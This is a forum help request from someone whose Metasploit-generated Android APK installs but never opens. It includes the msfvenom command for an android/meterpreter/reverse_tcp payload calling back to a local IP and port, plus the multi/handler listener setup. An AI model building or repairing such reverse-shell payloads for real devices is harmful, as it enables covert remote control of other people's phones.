
Hi, Using Metasploit in parrot os. Tried to generate a payload for my android device (on the same network), app installation is successful but not openning,
instead showing a message:
Commands I used to generate the file:
msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.10.10 lport=8484 -o /home/octothorpe/payload/Hi.apk[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10187 bytes
Saved as: /home/user/Hi.apk
After:
msfconsole
use exploit/multi/handler
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload android/meterpreter/reverse_tcp
set lhost myip
set lport portnumber
exploit -j
after hitting enter and typing sessions -i it results:
No active sessions.